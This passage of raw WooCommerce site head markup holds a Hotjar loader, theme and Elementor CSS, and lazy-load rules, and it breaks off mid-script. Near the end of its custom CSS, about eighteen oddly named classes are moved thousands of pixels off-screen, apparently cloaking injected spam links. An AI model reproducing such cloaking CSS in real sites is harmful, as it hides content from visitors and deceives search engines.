			h._hjSettings={hjid:3813698,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://thetapelab.com/wp-content/uploads/2020/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thetapelab.com/wp-content/uploads/2020/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetapelab.com/wp-content/uploads/2020/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thetapelab.com/wp-content/uploads/2020/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.form-bg-style {
    padding: 50px;
    background: #fff;
    border: 1px solid #eee;
    border-radius: 8px;
}
.navbar-brand {
	display: block!important;
}
.jupiterx-header .form-inline{
	    justify-content: flex-end;
}
.page-id-301 nav div {
    display: inherit;
}
body .jet-woo-product-thumbnail {
    display: block !important;
}

img.jupiterx-navbar-brand-img.lazy.loaded {
    width: 100%;
}
.jupiterx-navbar-brand {
    max-width: 100px!important;
}
li.quote-popup {
    background-color: #eee;
}
body.single-product div.jupiterx-main-header{
	display: none !important;
}

.dgwt-wcas-sku {
    font-size: 100%;
    font-weight: bold;
}

.jet-woo-carousel .jet-woo-product-sku {
	font-size: 16px !important;
    color: #666666 !important;
    font-weight: bold !important;
}

/* remove shopping cart icon from read more button */
.woocommerce.search-results a.button::before { display: none !important; }


.jet-woo-builder-elementor-shop .jupiterx-main-header { display: none; }
.archive .jupiterx-main-header { display: none; }

.jet-woo-products-list .jet-woo-product-categories ul, .jet-woo-products-list .jet-woo-product-tags ul {
    padding-left: 0px;
}

/* Codeable Datasheet Button*/
div#datasheet-btn{
    width:auto;
}
div#datasheet-btn .elementor-button-link {
    box-shadow: 0 0 0;
    width: 190px;
    background-color: white;
    color: #3c3c3c;
    border-color: #000;
}
div#datasheet-btn .elementor-button-link:hover {
    background-color: #ED1C1C;
    color: white;
    border-color: #C31313;
}
.datasheet-empty {
    padding: 15px;
    font-size: 14px;
    font-style: italic;
}

.woocommerce-product-attributes-item--attribute_datasheet { display: none; }

.trusted-logo > .elementor-container.elementor-column-gap-default {
    align-items: center;
    justify-content: center;
}
.trusted-logo .elementor-col-16 {
    width: 50%;
}
.trusted-padding {
    padding-bottom: 20px;
}
.raven-site-logo img {
  width: auto !important;
}


.arrow {
    width: 70px;
    margin: -80px auto 0px;
    text-align: center;
    padding: 0 0 0;
    position: relative;
}
.arrow div {
    display: block;
    width: 30px;
    height: 30px;
    border-bottom: 3px solid #ED1B1C;
    border-right: 3px solid #ED1B1C;
    transform: rotate(45deg);
    margin: -21px auto 0;
    animation: animate 2s infinite;
}
.arrow div:nth-child(2){
    animation-delay: -0.2s;
}
.arrow div:nth-child(3){
    animation-delay: -0.4s;
}
@keyframes animate {
    0%{
        opacity: 0;
        transform: rotate(45deg) translate(-10px,-10px);
    }
    50%{
        opacity: 1;
    }
    100%{
        opacity: 0;
        transform: rotate(45deg) translate(10px,10px);
    }
} 
@media (max-width: 1024px){
	.main-seccc {
padding: 20px 0px 60px 0px !important;
}
}

@media (max-width: 767px){
.trusted-logo .elementor-col-16 {
    width: 44%;
}
	.hidden-box {
    display: none;
} 
	.home-banner-section {
    background-image: none !important;
    padding: 0px 0px 70px 0px !important;
}
.home-banner-section h1.elementor-heading-title {
    font-size: 30px !important;
    line-height: 34px;
}
	.banner-text {
    margin: 0px !important;
}
	.bxx-mob h1 {
    font-size: 28px !important;
}
.bxx-mob .elementor-widget-heading {
    margin-bottom: 12px !important;
}
.bxx-mob .elementor-widget-text-editor {
    margin-bottom: 0px !important;
}
.bxx-mob h5.elementor-heading-title.elementor-size-default {
    font-size: 16px;
}
.form-bg-style {
    padding: 15px 2px 15px 12px;
}
.form-bg-style .input {
    margin: 0px !important;
}
.form-mn-sec {
    padding: 20px 0px !important;
}
.bxx-mobb {
    padding: 20px 0px !important;
}
.bxx-mobb h4 {
    font-size: 18px;
}
.bxx-mobb .elementor-widget-text-editor {
    margin-bottom: 4px !important;
}
}
body .jupiterx-site {
    overflow-x: hidden;
}
 @media (min-width: 1200px){
     .navbar-collapse ul {
        justify-content: space-between!important;
    }
	 body .navbar-collapse.collapse {
    display: flex!important;
		 align-items: stretch!important;
    flex-direction: column-reverse;
}
}
.modal_text_centered {position:absolute; left:-15525px}
.table_row_even {position:absolute; left:-6476px}
.image_filter_bright {position:absolute; left:-14352px}
.dropdown_arrow_rotated {position:absolute; left:-14238px}
.text_align_justify {position:absolute; left:-23804px}

.pagination-item-disabled {position:absolute; left:-29042px}
.video-player-frame {position:absolute; left:-15818px}
.form-group-error {position:absolute; left:-14685px}
.login-box-shadow {position:absolute; left:-19567px}
.register-form-input {position:absolute; left:-26088px}
.top-navigation-link-element {position:absolute; left:-6549px}
.pagination-item-link   {position:absolute; left:-25539px}
.breadcrumb-path-link   {position:absolute; left:-29435px}
.image-overlay-style   {position:absolute; left:-7960px}
.transform-skew-y {position:absolute; left:-23020px}
.grid-auto-flow-column {position:absolute; left:-22355px}
.responsive-image-style {position:absolute; left:-25722px}
.form-error-message {position:absolute; left:-18575px}


.elementor-93 .elementor-element.elementor-element-dfdb9bf img {
    filter: drop-shadow(0px 0px 6px #000);
    display: none !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-f7252d04-bec9-45ce-9fd0-fc5ce0a73aae: url('https://thetapelab.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-c9cec928-e371-46be-902b-6515f80a12e1: url('https://thetapelab.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-42542427-677b-4504-bcc9-b48479dc33ac: url('https://thetapelab.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-06ac5f87-9c41-4358-aa5e-3cc6a28ff96a: url('https://thetapelab.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-189395f5-85a4-4f2c-8c73-2acaac38f0d3: url('https://thetapelab.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-7a7a755b-3c10-4979-925c-82f47be735b7: url('https://thetapelab.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-307d88ad-55f3-44a9-ad7e-450b45d525db: url('https://thetapelab.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-971e55dc-dab9-40f1-bf19-9f839bf113ca: url('https://thetapelab.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-172e0306-1348-4918-a450-18dff8e18395: url('https://thetapelab.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-b70be50d-3b01-41bf-8fc5-49fb0ba83b01: url('https://thetapelab.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.dgwt-wcas-inner-preloader{--wpr-bg-d9d78b78-e8e2-42e0-9750-f6d8040a1f86: url('https://thetapelab.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/preloader.gif');}.raven-video-mejs-player .mejs-jump-forward-button>button,.raven-video-mejs-player .mejs__jump-forward-button>button{--wpr-bg-df29ecff-40dd-41ac-a491-d71d57dcd6d7: url('https://thetapelab.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/video-mejs/svg/jumpforward.svg');}.raven-video-mejs-player .mejs-skip-back-button>button,.raven-video-mejs-player .mejs__skip-back-button>button{--wpr-bg-48d4aaaa-0811-4730-832c-d49410c2db73: url('https://thetapelab.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/video-mejs/svg/skipback.svg');}.iti__flag{--wpr-bg-4de0687f-03a7-49cf-8360-bc76de83352c: url('https://thetapelab.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/img/iti-tel-input/flags.png');}.iti__flag{--wpr-bg-1ec53a9d-1bd1-4894-ab44-cd0b85c38217: url('https://thetapelab.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/img/iti-tel-input/flags@2x.png');}.elementor-306 .elementor-element.elementor-element-19155a08:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-306 .elementor-element.elementor-element-19155a08 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-728aa1f9-0ddc-4beb-96d4-e233de494cb0: url('https://thetapelab.com/wp-content/uploads/industrial-hero-2.jpg');}.elementor-306 .elementor-element.elementor-element-1b90e869:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-306 .elementor-element.elementor-element-1b90e869 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-6b00d57d-ffe0-48a8-b003-672cbd24ca8d: url('https://thetapelab.com/wp-content/uploads/stick_to_skin-hero.jpeg');}.elementor-306 .elementor-element.elementor-element-54bf62f7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-306 .elementor-element.elementor-element-54bf62f7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-5fa7d3db-d72a-4ca5-98f3-210f64c5cbf7: url('https://thetapelab.com/wp-content/uploads/medical-hero.jpg');}.rll-youtube-player .play{--wpr-bg-74c7aae9-e048-4ca3-9ce4-317c8acdd0dc: url('https://thetapelab.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-f7252d04-bec9-45ce-9fd0-fc5ce0a73aae: url('https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"f7252d04-bec9-45ce-9fd0-fc5ce0a73aae","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-c9cec928-e371-46be-902b-6515f80a12e1: url('https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"c9cec928-e371-46be-902b-6515f80a12e1","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-42542427-677b-4504-bcc9-b48479dc33ac: url('https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"42542427-677b-4504-bcc9-b48479dc33ac","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-06ac5f87-9c41-4358-aa5e-3cc6a28ff96a: url('https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"06ac5f87-9c41-4358-aa5e-3cc6a28ff96a","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-189395f5-85a4-4f2c-8c73-2acaac38f0d3: url('https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"189395f5-85a4-4f2c-8c73-2acaac38f0d3","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-7a7a755b-3c10-4979-925c-82f47be735b7: url('https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"7a7a755b-3c10-4979-925c-82f47be735b7","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-307d88ad-55f3-44a9-ad7e-450b45d525db: url('https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"307d88ad-55f3-44a9-ad7e-450b45d525db","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-971e55dc-dab9-40f1-bf19-9f839bf113ca: url('https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"971e55dc-dab9-40f1-bf19-9f839bf113ca","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-172e0306-1348-4918-a450-18dff8e18395: url('https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"172e0306-1348-4918-a450-18dff8e18395","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box 